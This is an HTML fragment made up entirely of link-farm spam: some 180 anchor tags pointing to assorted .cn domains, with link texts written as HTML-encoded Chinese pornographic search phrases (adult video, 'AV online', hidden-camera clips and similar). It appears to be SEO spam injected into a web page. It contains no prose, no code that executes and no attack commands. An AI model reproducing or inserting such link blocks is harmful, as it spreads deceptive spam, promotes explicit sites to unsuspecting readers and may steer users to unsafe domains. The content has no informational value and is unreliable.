<a href="http://mfcn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://hfxiangtian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://naoronghuan.cn" target="_blank">h&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xuanwo001.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://hubeijiangli.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;91</a>|
<a href="http://eluoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9986;&#x5728;&#x7EBF;&#x771F;&#x5B9E;&#x9732;&#x8138;</a>|
<a href="http://konghu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://subbs.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caling.cn" target="_blank">&#x6700;&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x7535;&#x5F71;</a>|
<a href="http://gubaowan.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;</a>|
<a href="http://xkyhh.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://zhishi123.cn" target="_blank">av&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://threadworld.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://massjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x56FE;</a>|
<a href="http://kzheater.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btsm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lcfeiyu.cn" target="_blank">&#x871C;&#x81C0;av&#x4E45;&#x4E45;</a>|
<a href="http://nukai.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiamengdanbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5EFA;&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x4E09;&#x7EBF;&#x7247;</a>|
<a href="http://goldengear.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://nckuo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;</a>|
<a href="http://xunfanwang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://daren8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://sq20.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://brickmachine.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x7537;&#x540C;</a>|
<a href="http://dpply.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://doctornj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://freerent.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://anshanzuche.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7528;&#x6237;&#x7FA4;&#x4F53;</a>|
<a href="http://y5898.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jllshs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://eseyi.cn" target="_blank">&#x65E5;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x5B9E;&#x89C6;&#x9891;</a>|
<a href="http://hudage.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x6BDB;&#x5728;&#x7EBF;</a>|
<a href="http://blaf.cn" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://senjiao.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://uaea.cn" target="_blank">www.&#x65E5;&#x672C;&#x9EC4;&#x8272;</a>|
<a href="http://gzbanjiagongsi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;91</a>|
<a href="http://fbbzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://hunai.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://lejiabang.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://w175.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5408;&#x96C6;</a>|
<a href="http://baixingyiyuangck.cn" target="_blank">&#x770B;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x7F8E;&#x5973;&#x4EBA;</a>|
<a href="http://hnfealean.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxsti.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51dzv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://jxzkb.cn" target="_blank">9l&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://bhyjk.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x7537;&#x4EBA;&#x64CD;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://world-expo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://chsei.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghuarui.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x5973;&#x5973;&#x5973;999&#x4E45;&#x4E45;</a>|
<a href="http://emeie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iadvance.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://nmyangex.cn" target="_blank">av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hunanruida.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://1000zh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://iv59.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guddi.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://rgbspectrum.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://duanyajixie.cn" target="_blank">&#x4E00;&#x8FB9;&#x5543;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://taotaovip.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sunwf.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxcoffee.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://goykux.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;</a>|
<a href="http://lemondial.cn" target="_blank">&#x871C;&#x6843;17c&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://leizhouhua.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://hhmall.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sdbyby.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://61jk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://guorenzaixian.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://vieme.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;av</a>|
<a href="http://fv58.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://xiaotaiwangluo.cn" target="_blank">&#x5AE9;&#x8349;&#x6843;&#x8272;av&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://lxqtfc.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://powerem.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://pooioo.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://cloudke.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://052xhw.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x65E5;&#x97E9;</a>|
<a href="http://yutrip.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;</a>|
<a href="http://pxsctw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://mamalianmeng.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://9wangzhuan.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://hewhome.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://xinlingyun.net.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zsjxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://motor-asia.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;18</a>|
<a href="http://hbapjx.com.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;</a>|
<a href="http://duolink.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;aaaaa</a>|
<a href="http://cpdwjzzmzq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://citylet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x5976;&#x5728;&#x7EBF;</a>|
<a href="http://yiwuwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://hnyzqjx.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://32034.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ytsjgl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://suntest.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qtpj.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hopeday.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;</a>|
<a href="http://jiangkuan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dghy168.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://byzbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://twjn.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://tc4s6.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7EA2;&#x8C46;</a>|
<a href="http://you024.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://password-lock.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pchot.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ecpsgcc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://neony.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5408;&#x96C6;</a>|
<a href="http://baisde.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://decoria.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://gvvo.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://world-expo.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6B27;&#x7F8E;</a>|
<a href="http://pieris.cn" target="_blank">17.3&#x5173;&#x4E8E;x&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fangchanshui.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://panjueshu.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://westbaltic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://ejinsuo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;</a>|
<a href="http://speedmail.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://yz168.com.cn" target="_blank">&#x9752;&#x9752;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://gulios.cn" target="_blank">&#x7231;&#x60C5;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://meilinongjia.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssdsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jqjyj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://lqwt.cn" target="_blank">91&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://taikangdasha.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzhzwl.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ezrczx.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5168;&#x96C6;</a>|
<a href="http://bhnsd0416.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxbjzs.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hsdcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://xxliwu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnzczl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://etophome.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://dulamei.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;a&#x2174;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://heroesofwarcraft.com.cn" target="_blank">&#x770B;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dizhongcorp.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;av</a>|
<a href="http://lukeng.cn" target="_blank">&#x300A;&#x5348;&#x591C;&#x5267;&#x573A;&#x300B;&#x7535;&#x5F71;</a>|
<a href="http://yoeyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x9EBB;&#x8C46;</a>|
<a href="http://dvda.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://tianlaiba.cn" target="_blank">&#x4E45;&#x4E45;999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jinziyuan.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ahzjzx.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://henansfc.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;a</a>|
<a href="http://djzxj.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jh1z.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://zhuagao.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;av</a>|
<a href="http://chikua.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5973;&#x4F18;av</a>|
<a href="http://shalite.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x64AD;&#x653E;</a>|
<a href="http://kuoou.cn" target="_blank">&#x64B8;&#x64B8;&#x5927;&#x7247;</a>|
<a href="http://ijoh.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://17voyage.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xxqihang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://wzanj.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;,</a>|
<a href="http://fuzhuangpinpai.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://mm131.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xl-wj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnsms.com.cn" target="_blank">&#x55B7;&#x6C34;&#x7535;&#x5F71;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://partnersinlighting.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jianzhuzl.cn" target="_blank">&#x4E5D;&#x4E03;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://mercureurumqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://phsybx.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://diaozei.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://ziqun.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
